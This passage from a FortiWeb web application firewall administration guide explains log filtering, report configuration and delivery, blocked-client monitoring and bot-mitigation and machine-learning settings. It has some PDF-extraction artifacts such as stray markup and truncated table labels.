Include logs that match the following criteria	Select this option to include only the log messages whose values match your filter criteria, such as Priority . Also select whether log messages must meet every other configured criteria (all) or if meeting any one of them is sufficient (any) to be included. To exclude the log messages which match a criterion, mark its not check box, located on the right-hand side of the criterion.
Priority	Mark the check box to filter by log severity threshold (in raw logs, the pri field), then select the name of the severity, such as Emergency , and whether to include logs that are greater than or equal to (>=), equal to (=), or less than or equal to (<=) that severity.
Source(s)	Type the source IP address (in raw logs, the ${\tt src}$ field) that log messages must match.

	Note: Source(s) may be the IP address according to an HTTP header such as X-Forwarded-For: instead of the SRC at the IP layer. For details, see Defining your proxies, clients, & X-headers on page 193.
Destination(s)	Type the destination IP address (in raw logs, the ${\tt dst}$ field) that log messages must match.
Http Method(s)	Type the HTTP method (in raw logs, the http_method field) that log messages must match, such as get or post.
HTTP Host(s)	Type the HTTP host (in raw logs, the ${\tt host}$ field) that log messages must match.
HTTP URL(s)	Type the HTTP URL that log messages must match. Only fuzzy matching is supported. For example, "/this/is/a/test/url3/" is supported, while "/this/is/a/test/url3/?oramon.inioramon.ini" will cause the filtering fail.
User(s)	Type the administrator account name (in raw logs, the user field) that log messages must match, such as admin.
Action(s)	Type the action (in raw logs, the $action$ field) that log messages must match, such as $login$ or $Alert$.
Sub Type(s)	Type the subtype (in raw logs, the subtype field) that log messages must match, such as waf_information.
Policy(s)	Type the policy name (in raw logs, the \mathtt{policy} field) that log messages must match.
Service(s)	Type the service name (in raw logs, the $\tt src$ field) that log messages must match, such as <code>http or https</code> .
Message(s)	Type the message (in raw logs, the msg field) that log messages must match.
Signature Subclass Type(s)	Type the signature subclass type (in raw logs, the signature_subclass field) that log messages must match.
Signature ID(s)	Type the signature ID value (in raw logs, the signature_id field) that log messages must match.
Source Country(s)	Type the source country value (in raw logs, the <pre>srccountry</pre> field) that log messages must match.
False Positive Mitigation	Type the specific signature being applied with False Positive Mitigation. The log messages must match the specified signature.
HTTP Referer	Type the HTTP referer value that log messages must match.
HTTP Version	Type the HTTP version that log messages must match.
Day of Week	Mark the check boxes for the days of the week whose log messages you want to include.

Click OK.

Choosing the type & format of a report profile

When configuring a report profile, you can select one or more queries or query groups that define the subject matter of the report.

When configuring a report profile, you can configure various advanced options that affect how many log messages are used to formulate ranked report subtypes, and how results will be displayed.

To start at the beginning of the report configuration instructions, see To configure a report profile on page 732.

Go to Log&Report > Report > Report Config.

Click Create New or select an existing Report Config.

Expand the Report Type(s) and Report Format sections.

Configure these settings:

Report Types	Each query group contains multiple individual queries, each of which correspond to a chart that will appear in the generated report. You can select all queries within the group by marking the check box of the query group, or you can expand the query group and then individually select each query that you want to include: PCI Reports Attack Activity Traffic Activity For example: If you want the report to include charts about both normal traffic and attacks, you might enable both of the query groups Attack Activity and Event Activity. If you want the report to specifically include only a chart about top system event types, you might expand the query group Event Activity, then enable only the individual query Top Event Types.
Report Format	
Include reports with no matching data	Enable to include reports for which there is no data. A blank report will appear in the summary. You might enable this option to verify inclusion of report types selected in the report profile when filter criteria or absent logs would normally cause the report type to be omitted.
Advanced	
In 'Ranked Reports' show top	Ranked reports (top x , or top y of top x) can include a different number of results per cross-section, then combine remaining results under "Others." For example, in Top Sources By Top Destination , the report includes the top x destination IP addresses, and their top y source IP addresses, then groups the remaining results. You can configure both x and y in the Advanced section of Report Format

	In ranked reports, ("top x" report types, such as Top Attack Type), you can specify how many items from the top rank will be included in the report. For example, you could set the Top Attack URLs report to include up to 30 of the top x denied URLs by entering 30 for values of the first variable 1 30.
	Some ranked reports rank not just one aspect, but two, such as Top Sources By Top Destination : this report ranks top source IP addresses for each of the top destination IP addresses. For these double ranked reports, you can also configure the rank threshold of the second aspect by entering the second threshold in values of the second variable for each value of the first variable 130 . Note: Reports that do not include "Top" in their name display all results.
	Changing the ranked reports values will not affect these reports.
values of the first variable 1 30	Type the value of x .
values of the second variable for each value of the first variable 1 30	Type the value of ${\bf y}$. This value is only considered if the report rankings are nested (i.e. top ${\bf y}$ of top ${\bf x}$).
Include Summary Information	Enable to include a listing of the report profile settings.
Include Table of Contents	Enable to include a table of contents for the report.

Click OK.

Scheduling reports

When configuring a report profile, you can select whether the FortiWeb appliance will generate the report on demand or according to the schedule that you configure.

To start at the beginning of the report configuration instructions, see To configure a report profile on page 732.



Generating reports can be resource-intensive. To improve performance, schedule reports during times when traffic volume is low, such as at night or during weekends. To determine the current traffic volumes, see HTTP Throughput Monitor widget on page 689.

Go to Log&Report > Report > Report Config.

Click Create New or select an existing Report Config.

Expand the **Schedule** section.

Configure these settings:

Schedules

	Not Scheduled	Select if you do not want the FortiWeb appliance to generate the report automatically according to a schedule. If you select this option, the report will only be generated on demand, when you manually click the Run now icon from the report profile list.
	Daily	Select to generate the report each day. Also configure Time .
	These Days	Select to generate the report on specific days of each week, then mark the check boxes for those days. Also configure Time .
	These Dates	Select to generate the report on specific date of each month, then enter those date numbers. Separate multiple date numbers with a comma. Also configure Time . For example, to generate a report on the first and 30th day of every month, enter 1, 30.
Time		Select the time of the day when the report will be generated. This option does not apply if you have selected Not Scheduled .

Click OK.

Selecting the report's file type & delivery options

When you configure a report profile, you can select one or more file formats in which to save reports generated from the profile. You can also configure the FortiWeb appliance to email the reports to specific recipients or send them to an FTP or TFTP server.

To start at the beginning the report configuration instructions, see To configure a report profile on page 732.

Go to Log&Report > Report > Report Config.

Click Create New or select an existing Report Config.

Expand the **Output** section.

Configure these settings:

File Output	Enable file formats that you want to generate and store on the FortiWeb appliance's hard drive. FortiWeb always generates HTML file format reports (as indicated by the permanently enabled check box), but you can also choose to generate reports in: • PDF • MS Word (RTF) • plain text (Text), and • MIME HTML (MHT, which can be included in email)
Email Output	Enable file formats that you want to generate for an email that will be mailed to the recipients defined by the email settings.
Email Policy	Select the predefined email settings that you want to associate with the report output. This determines who receives the report email.

	For details about configuring email settings, see Configuring email settings on page 725.
Email Subject	Type the subject line of the email.
Email Body	Type the message body of the email.
Email Attachment Name	Type a file name that will be used for the attached reports.
Compress Report Files	Enable to enclose the generated report formats in a compressed archive, as a single attachment.
FTP/TFTP Output	Select the formats for files that FortiWeb sends to the FTP or TFTP server specified by FTP/TFTP Policy .
FTP/TFTP Policy	Select the policy that defines a connection to the appropriate server. For details, see Configuring FTP/TFTP policies on page 717.

Click OK.

Viewing & downloading generated reports


Log&Report > Report Browse > Report Browse displays a list of generated reports that you can view, delete, and download.



In FortiWeb HA clusters, generated reports (PDFs, HTML, RTFs, plain text, or MHT) are recorded on their originating appliance. If you cannot locate a report that should have been generated, a failover may have occurred. Reports generated during that period will be stored on the other appliance. To view those reports, switch to the other appliance.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Log&Report > Report > Report Browse



Refresh (icon)	Click to refresh the display with the current list of completed, generated reports.
Rename (icon)	Select the check box next to a report and click Rename to rename it.

Report Files	Displays the name of the generated report, the date and time at which it was generated, and, if necessary to distinguish it from other reports generated at that time, a sequence number. For example, Report_1-2008-03-31-2112_018 is a report named "Report_1", generated on March 31, 2008 at 9:12 PM. It was the nineteenth report generated at that date and time (the first report generated at that time did not have a sequence number). To view the report in HTML format, click the name of the report. The report appears in a pop-up window. To view only an individual section of the report in HTML format, click the blue triangle next to the report name to expand the list of HTML files that comprise the report, then click one of the file names.
Started	Displays the data and time when the FortiWeb appliance started to generate the report.
Finished	Displays the date and time when the FortiWeb appliance completed the generated report.
Size (bytes)	Displays the file size in bytes of each of the HTML files that comprise an HTML-formatted report. This column is empty for the overall report, and contains sizes only for its component files. To see the component files, click the blue expansion arrow.
Other Formats (links)	Click the name of an alternative file format, if any were configured to be generated by the report profile, to download the report in that file format.

See also

- Configuring logging on page 700
- Reports on page 732

Blocked users

Monitor > Blocked Users displays information about clients for which FortiWeb is currently blocking requests. You can filter blocked users according to the user tracking rule, site publish rule, or server policy that the user violated. From this window, you can also release blocked users so that FortiWeb no longer blocks request from those users. To do so, click the release icon in the **Release** column.

See also

- Offloaded authentication and optional SSO configuration on page 366
- Tracking users on page 381
- Configuring an HTTP server policy on page 242

Monitoring currently blocked IPs

Monitor > Blocked IPs displays all client IP addresses whose requests the FortiWeb appliance is temporarily blocking because the client violated a rule whose **Action** is **Period Block**.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

If a client was blocked, you can see the reason for the block. For period block based on client management configurations, the reason is Threat Score Exceeded; for that caused by other features, the reason is N/A.



If a client was inadvertently blocked due to a false positive, you can immediately release it from being blocked by clicking the **Delete** icon next to its entry in the table. If it is being blocked by multiple policies, you should delete the client's entry under **each** policy name. Otherwise, the client may still be blocked by some policies.

Alternatively, the IP address will automatically be removed from the list when its block period expires.



If a client frequently is correctly added to the period block list, and is a suspected attacker, you may be able to improve both security and performance by permanently blacklisting that source IP address. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448 and Sequence of scans on page 26.

If the client is **not** an attacker, in addition to removing his or her IP from this list, you may need to adjust the configuration that caused the period block, such as adjusting DoS protection so that it does not block normal request rates. Otherwise, the client may quickly reappear in the period block list.

See also


- Blacklisting & whitelisting clients using a source IP or source IP range on page 448
- Configuring a protection profile for inline topologies on page 223
- Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233

Monitoring currently tracked clients

To begin tracking a client, FortiWeb generates a unique client ID according to the cookie or source IP. When a client ID is generated, FortiWeb also tracks that client's identification type, risk level, and last access time. It is possible to monitor each client that FortiWeb tracks in the web UI.

To view the monitoring information of currently tracked clients

Go to Monitor > Client Management.



Currently tracked clients can be sorted and filtered according to the following characteristics:

(Refresh Button)	Click to update the page with any logs that have been recorded since you previously loaded the page.
Delete	Click to select a range of client data to permanently delete.
Restore Store	Select a client and click this button to restore the threat score of a client to 0.
Search Type	 Select either of the following to search for: Client ID Risk Level: select a risk level from Unidentified, Trusted, Suspicious, and Malicious.
Search	Click this button to search for the item specified in Search Type.
Clear	Click this button to clear the search conditions.
1 Day/3 Days/7 Days	Select the time period to show the threat score statistics of a client.
Client ID	The unique ID of the client generated, which is used to track a client.
Identification Type	This specifies whether FortiWeb tracks the client by the cookie or source IP.
Risk Level	This displays the risk level of a client.
Threat Score	The sum of the threat weight of all the security violations launched by the client in last 1/3/7 active days. For example, a client accesses on May 1, May 3, May 5, and May 6, then the threat score for last 3 days refer to the sum of May 3, May 5, and May 6.
Creation Time	The time when the client monitoring data is created.
Last Access Time	The time of the most recent access by the client. This is updated when the client ID is refreshed.

FortiGuard updates

One of the most important things you can do is to ensure that your FortiWeb is receiving regular updates from the FortiGuard FortiWeb Web Security service and FortiGuard Antivirus service.

Without these updates, your FortiWeb cannot detect the newest threats.

Event logs record FortiGuard update attempts. In addition to scheduling polls for automatic updates, you can also manually update the service packages or initiate an connectivity test to the FDN at any time. For details, see Connecting to FortiGuard services on page 470.

To keep informed about the latest security threats and news, visit:

http://www.fortiguard.com

Vulnerability scans

After your initial deployment, it is a good idea to periodically scan your web servers for newly discovered vulnerabilities to current threats. If you discover new threats, adjust your configuration to combat them.

Without periodic scans, you may not be aware of the newest threats, and you may not have configured your FortiWeb defend against them.

For details, see Vulnerability scans on page 656.



If you have many web servers, you may want a appliance to:

- · Integrate and automate patch deployment
- Deepen vulnerability scans
- Prioritize and track fixes via ticketing
- · Offload and distribute scans to improve performance and remove bottlenecks

Bot mitigation

To quickly protect websites, mobile apps and APIs from automated threats, you can configure the bot mitigation feature to check more specific signatures such as client events, and occurrence of suspicious behaviors, etc. of regular clients.

See also

- Configuring threshold based detection on page 745
- Configuring biometrics based detection on page 750
- Configuring bot deception on page 752
- Configuring bot mitigation policy on page 757

Configuring threshold based detection

You can configure threshold based detection rules to define occurrence, time period, severity, and trigger policy, etc of the following suspicious behaviors, and thus FortiWeb judges whether the request comes from a human or a bot.

- Crawler
- Vulnerability Scanning
- Slow Attack
- Content Scraping
- Illegal User Scan

To configure a threshold based detection rule

- 1. Go to Bot Mitigation > Threshold Based Detection.
- 2. Click Create New.
- 3. For Name, enter a name for the threshold based detection rule that can be referenced in bot mitigation policy.
- **4.** Configure these settings:

Bot Detection Settings		
Crawler Detection		
Occurrenc	Define the frequency that FortiWeb detects 403 and 404 response codes returned by the web server. The default value is 100.	
Within (Seconds)	Specify the time period, in seconds, during which FortiWeb detects the 403 and 404 response codes. The default value is 10.	
Action	Select which action FortiWeb will take when it detects a crawler: • Alert—Accept the connection and generate an alert email and/or log	

message.

- Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message.
- Deny (no log)—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block.

The default value is Alert.

Period Block

Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects a crawler. The valid range is 1–3,600 seconds (1 hour).

This setting is available only if Action is set to **Period Block**.

Severity

When policy violations are recorded in the attack log, each log message contains a **Severity Level** (severity_level) field. Select which severity level FortiWeb will use when it logs a crawler:

- Informative
- Low
- Medium
- High

The default value is Medium.

Trigger Policy

Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a crawler. For details, see Viewing log messages on page 718.

Vulnerability Scanning Detection

Occurrence

Define the frequency that FortiWeb detects attack signatures. The default value is 100.

Within (Seconds)

Specify the time period, in seconds, during which FortiWeb monitors the attack signatures. The default value is 10.

Action

Select which action FortiWeb will take when it detects vulnerability scanning:

- **Alert**—Accept the connection and generate an alert email and/or log message.
- **Alert & Deny**—Block the request (or reset the connection) and generate an alert and/or log message.
- **Deny (no log)**—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block.

The default value is Alert.

Period Block

Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects vulnerability scanning. The valid range is 1–3,600 seconds (1 hour).

This setting is available only if Action is set to **Period Block**.

	Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs vulnerability scanning: Informative Low Medium High The default value is Medium .
	Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about vulnerability scanning. For details, see Viewing log messages on page 718.
Slow Attack De	etection	
	HTTP Transaction Timeout	Specify a timeout value, in seconds, for the HTTP transaction. The default value is 60.
	Packet Interval Timeout	Specify the timeout value, in seconds, for interval between packets arriving from either the client or server (request or response packets). The default value is 10.
	Occurrence	Define the frequency that FortiWeb detects slow attack activities. The default value is 5.
	Within (Seconds)	Specify the time period, in seconds, during which FortiWeb detects slow attack activities. The default value is 100.
	Action	 Select which action FortiWeb will take when it detects slow attack activities: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block. The default value is Alert.
	Period Block	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects slow attack activities. The valid range is 1–3,600 seconds (1 hour).
		This setting is available only if Action is set to Period Block .
	Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs slow attack activities: Informative Low Medium High

		The default value is Medium .
Trig Poli	су	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about slow attack activities. For details, see Viewing log messages on page 718.
Content Scraping D		The content types include text/html, text/plain, text/xml, application/xml, application/soap+xml, and application/json.
Осс		Define the frequency that FortiWeb detects content scraping activities. The default value is 100.
With (Sec		Specify the time period, in seconds, during which FortiWeb detects content scraping activities. The default value is 30.
Acti		 Select which action FortiWeb will take when it detects content scraping activities: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block. The default value is Alert.
Peri		Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects content scraping activities. The valid range is 3,600 seconds (1 hour). This setting is available only if Action is set to Period Block .
Seve		When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs content scraping activities: Informative Low Medium High The default value is Medium .
Trig Poli	су	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about content scraping activities. For details, see Viewing log messages on page 718.
Illegal User Scan: Available only when you enable User Tracking in Web Protection Profile.		
Req		Specify the URL used to match requests so that security headers can be applied to responses of the matched requests. After filling in the field with a regular expression, it is possible to fine-tune the expression in a Regular Expression Validator by clicking the >> button on the side. For details, see Appendix D: Regular expressions.

	Occurrence	Define the frequency that FortiWeb detects username in requests. The default value is 100.
	Within (Seconds)	Enter the length of time, in seconds, which FortiWeb detects frequency of username in requests. The default value is 10.
	Action	 Select which action FortiWeb will take when it detects illegal user scan: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block. The default value is Alert.
	Period Block	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects illegal user scan. The valid range is 1–3,600 seconds (1 hour). This setting is available only if Action is set to Period Block .
	Severity	When illegal user scan is recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs illegal user scan: Informative Low Medium High The default value is Medium .
	Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about illegal user scan. For details, see Viewing log messages on page 718.
Bot Confirmat	ion Settings	
Bot Confirmati	on	
For Browser		
	Verification Method	 Disabled: Not to carry out the real browser verification. Real Browser Enforcement: Specifies whether FortiWeb returns a JavaScript to the client to test whether it is a web browser. CAPTCHA Enforcement: Requires the client to successfully fulfill a CAPTCHA request.
	Validation Timeout	Enter the maximum amount of time (in seconds) that FortiWeb waits for results from the client. Available only when the Verification Method is Real Browser Enforcement or CAPTCHA Enforcement.

	Max Attempt Times	If CAPTCHA Enforcement is selected for Verification Method, enter the maximum number of attempts that a client may attempt to fulfill a CAPTCHA request. Available only when the Verification Method is CAPTCHA Enforcement.
For Mobile Client App		Available only when Mobile Application Identification is enabled in System > Config > Feature Visibility .
	Verification Method	 Disabled: Not to carry out the mobile token verification. Mobile Token Validation: Requires the client to use mobile token to verify whether the traffic is from mobile devices. To apply mobile token validation, you must enable Mobile App Identification in Web Protection Profile.

- 5. Click OK.
- 6. You can view the details of the created rule in the threshold based detection rule table.

To apply the threshold based detection rule in a bot mitigation policy, see Configuring bot mitigation policy on page 757.

Configuring biometrics based detection

By checking the client events such as mouse movement, keyboard, screen touch, and scroll, etc in specified period, FortiWeb judges whether the request comes from a human or from a bot. You can configure the biometrics based detection rule to define the client event, collection period, and the request URL, etc.

To configure a biometrics based detection rule

- 1. Go to Bot Mitigation > Biometrics Based Detection.
- 2. Click Create New.
- 3. Configure these settings:

Name	Type a unique name for the rule that can be referenced in other parts of the configuration.
Monitor Client Events	Select at least one client event according to your need. • Mouse Movement • Click • Keyboard • Screen Touch • Scroll The default values are Mouse Movement, Click, and Keyboard.
Event Collection period	Specify how long the events will be collected from the client.
Bot Effective Time	For the identified bot, choose the time period before FortiWeb tests and verifies the bot again.
Action	Select which action FortiWeb will take when it detects a violation of the policy:

	 Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). The default value is Alert.
Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the policy: Informative Low Medium High The default value is Low.
Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the policy. For details, see Viewing log messages on page 718.

- 4. Click OK.
- 5. Click Create New.
- 6. Configure these settings:

Host Status	Enable to apply this rule only to HTTP requests for specific web hosts. Also configure Host on page 751.
Host	Select the name of a protected host that the <code>Host: field</code> of an HTTP request must be in to match the biometrics based rule. This option is available only if Host Status on page 751 is enabled.
Туре	Select whether the Configuring biometrics based detection on page 750 field must contain either: • Simple String—The field is a string that the request URL must exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.
Request URL	Depending on your selection in Configuring biometrics based detection on page 750, enter either: • The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). • A regular expression, such as ^/*.php, matching all and only the URLs to which the input rule should apply. The pattern does not require a slash (/).; however, it must at least match URLs that begin with a slash, such as /index.cfm.

When you have finished typing the regular expression, click the >> (test) icon.
This opens the Regular Expression Validator window where you can finetune the expression. For details, see Appendix D:
Regular expressions on page 879

7. Click OK.

Configuring bot deception

To prevent bot deception, you can configure the bot deception policy to insert link in HTML type response page. For regular clients, the link is invisible, while for malicious bots like web crawler, they may request the resources which the invisible link points at.

To configure the bot deception policy

- 1. Go to Bot Mitigation > Bot Deception .
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration.
Deception URL	Specify the deception URL to be inserted in the HTML response page, which can be either an absolute path or a relative path, for example, http://www.example.com/bot_deception.html or /bot_deception.html. When a relative path is used, the request host is the current host that the broswer is accessing.
Action	 Select which action FortiWeb will take when it detects a violation of the policy: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block. The default value is Alert.
Period Block	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the policy. The valid range is 1–3,600 seconds (1 hour). This setting is available only if Action is set to Period Block .

Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the policy: Informative Low Medium High The default value is Low .
Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the policy. For details, see Viewing log messages on page 718.

- 4. Click OK.
- 5. Click Create New.

You can also specify the pages that FortiWeb will add the deception URLs to.

6. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration.
Host Status	Enable to apply this rule only to HTTP requests for specific web hosts. Also configure Host on page 753.
Host	Select the name of a protected host that the <code>Host: field</code> of an HTTP request must be in to match the bot deception policy. This option is available only if Host Status on page 753 is enabled.
Туре	Select whether the Request URL on page 753 field must contain either: • Simple String—The field is a string that the request URL must exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.
Request URL	 Depending on your selection in Type on page 753, enter either: The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*.php, matching all and only the URLs to which the input rule should apply. The pattern does not require a slash (/).; however, it must at least match URLs that begin with a slash, such as /index.cfm. When you have finished typing the regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can finetune the expression. For details, see Appendix D: Regular expressions on page 879

7. Click OK.

FortiWeb only tries to insert deception URL for matched URLs for HTML type pages, and if no URL table is defined, FortiWeb will not insert deception URL in any page. In addition, FortiWeb checks the content-type of the matches HTML response page.

To apply the bot deception policy in a bot mitigation policy, see Configuring bot mitigation policy on page 757.

Configuring known bots

Known Bots protects your websites, mobile applications, and APIs from malicious bots such as DoS, Spam, and Crawler, etc, and known good bots such as known search engines without affecting the flow of critical traffic.

This feature identifies and manages a wide range of attacks from automated tools no matter where these applications or APIs are deployed.

Two predefined known bots rules are available here. You can also configure new known bots rules and apply the rules in a bot mitigation policy, see Configuring bot mitigation policy on page 757.

When enabled, the known bots items will skip the subsequent scans after Known Bots (See the scan sequence of Known Bots in Sequence of scans). This feature reduces false positives and improves performance.

To configure a known bots rule

- 1. Go to Bot Mitigation > Known Bots.
- 2. Click Create New.
- 3. Configure these settings.

Type a name that can be referenced by other parts of the configuration.
Click to enable or disable the bot check for this rule.
 In each row, select the action that FortiWeb takes when it detects a violation of the rule. Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block on page 755. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the

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	original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert email and/or log message. Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228. Send HTTP Response—Block and reply to the client with an HTTP error message and generate an alert email and/or log message. You can customize the attack block page and HTTP error code that FortiWeb returns to the client. For details, see Customizing error and authentication pages (replacement messages) on page 668. Bypass—Accept the request. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Period Block	In each row, type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if the Action on page 754 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. In each row, select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High
Threat Weight	Set the weight for the threat by dragging the bar.
Trigger Action	In each row, select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of each rule. For details, see Viewing log messages on page 718.
Bot List	Click to select the bots not to be scanned. If you want to add an exception, select the items in the Enabled List , then move it to the Disabled List . You can also add exceptions from the attack logs.
Malicious Bots	Configure to analyze the User-Agent: HTTP header and block known content scrapers, spiders looking for vulnerabilities, and other typically unwanted automated clients.

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Link checkers, retrievals of entire websites for a user's offline use, and other automated uses of the web (sometimes called robots, spiders, web crawlers, or automated user agents) often access websites at a more rapid rate than human users. However, it would be unusual for them to request the same URL within that time frame.

Usually, web crawlers request many different URLs in rapid sequence. For example, while indexing a website, a search engine's web crawler may rapidly request the website's most popular URLs. If the URLs are web pages, it may also follow the hyperlinks by requesting all URLs mentioned in those pages. In this way, the behavior of web crawlers differs from a typical brute force login attack, which focuses repeatedly on one URL.

Some robots, however, are not well-behaved. You can request that robots not index and/or follow links, and disallow their access to specific URLs (see http://www.robotstxt.org/). However, misbehaving robots frequently ignore the request, and there is no single standard way to rate-limit robots.

To verify that bad robot detection is being applied, attempt to download a web page using widget (http://www.gnu.org/software/wget), which is sometimes used for content scraping.

Known Good Bots

Configure to exempt popular search engines' spiders from DoS sensors, brute force login sensors, HTTP protocol constraints, combination rate & access control (called "advanced protection" and "custom policies" in the web UI), and blocking by geographic location (Geo IP).

This option improves access for search engines. Rapid access rates, unusual HTTP usage, and other characteristics that may be suspicious for web browsers are often normal with search engines. If you block them, your websites' rankings and visibility may be affected.

By default, this option allows all popular predefined search engines. Known search engine indexer source IPs are updated via FortiGuard Security Service. To specify which search engines are exempted, click = and select the search engines, then click **OK**. See also Blacklisting known bots on page 450.

- 4. Click OK.
- 5. To apply the known bots rule, select it in Configuring bot mitigation policy on page 757.

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Configuring bot mitigation policy

Once you have configured the bot deception policy, the biometrics based detection rule, threshold based detection rule, and known bots rules, you can integrate them in a bot mitigation policy, and apply the policy in the web protection profile for bot mitigation. Two predefined mitigation policies are available here.

To configure a bot mitigation policy

- 1. Go to Bot Mitigation > Bot Mitigation Policy.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name for the policy that can be referenced in other parts of the configuration.
Bot Deception	Select a bot deception policy from the drop down list.
Biometrics Based Detection	Select a biometrics based detection rule from the drop down list.
Threshold Based Detection	Select a threshold based detection rule from the drop down list.
Known Bots	Select a predefined or newly created known bots rule from the drop down list.

4. Click OK.

To select a bot mitigation policy in a web protection profile

- 1. Go to Policy > Web Protection Profile.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select the Inline Protection Profile tab.
- 3. Select an existing web protection profile to which you want to include the bot mitigation policy.
- 4. Click Edit.
- For Bot Mitigation > Bot Mitigation Policy, select the bot mitigation policy from the drop down list.
 Note: To view details about a selected bot mitigation policy, click the view icon next to the drop down list.
- 6. Click OK.

Machine learning

Starting with the 6.0 release, FortiWeb offers a machine-learning function that enables it to automatically detect malicious web traffic and bots. In addition to detecting known attacks, the feature can detect potential unknown zero-day attacks to provide real-time protection for web servers.

Machine Learning is intended to replace Auto Learn, which is now removed from 6.1 release.

Anomaly detection

The anomaly detection model of machine learning feature observes the URLs, parameters, and HTTP Method of HTTP and/or HTTPS sessions passing to your web servers. It builds mathematical models to detect abnormal traffic. To learn about whether a request is legitimate or a potential malicious attack attempt, it performs the following tasks:

- · Captures and collects inputs, such as URL parameters, to build a mathematical model of allowed access
- · Observes the HTTP method of the traffic
- Matches anomalies against pre-trained threat models
- · Detects attacks

FortiWeb employs two layers of machine learning to detect malicious attacks. The first layer uses the Hidden Markov Model (HMM) and monitors access to the application and collects data to build a mathematical model behind every parameter and HTTP method. Once completed, it will verify every request against the model to determine whether it's an anomaly or not.

Once the first layer of machine learning triggers a request as an anomaly, FortiWeb will use the second layer of machine learning to verify whether it's a real attack or just a benign anomaly that should be ignored. To do so, FortiWeb includes pre-built trained threat models. Each represents a certain attack category, such as SQL Injection, Cross-site Scripting, and so on. Each threat model is already trained based on analysis of thousands of attack samples. Threat models are continuously updated using the FortiWeb Security Service. When new attack types are released, the FortiGuard team analyzes the new threats and re-trains the relevant threat model. The new threat model is then pushed to all customer installations in a way similar to how signatures are updated.

